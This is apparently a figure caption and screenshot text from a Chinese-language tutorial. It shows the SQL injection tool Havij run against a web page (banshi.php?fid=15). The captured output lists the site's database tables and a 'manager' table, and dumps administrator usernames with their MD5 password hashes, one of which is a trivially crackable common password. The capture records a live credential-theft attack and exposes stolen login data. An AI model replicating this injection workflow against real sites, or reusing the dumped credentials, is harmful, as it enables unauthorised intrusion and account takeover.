 Havij
Target: http:// banshi.php?fid=15
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
adlink_item
config
content
content_column
ddzt
ddzt_column
guestbook
manager
id
name
password
realname
intro
state
password name
734c1757e2025f2e226a70f2feecf637 admin
999b187c674418871226aba7f92f18d2 ceshi
e10adc3949ba59abbe56e057f20f883e jczn
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: password=999b187c674418871226aba7f92f18d2
Data Found: name=ceshi
Data Found: password=e10adc3949ba59abbe56e057f20f883e
Data Found: name=jczn
你的眼中只有我
图 1-7-2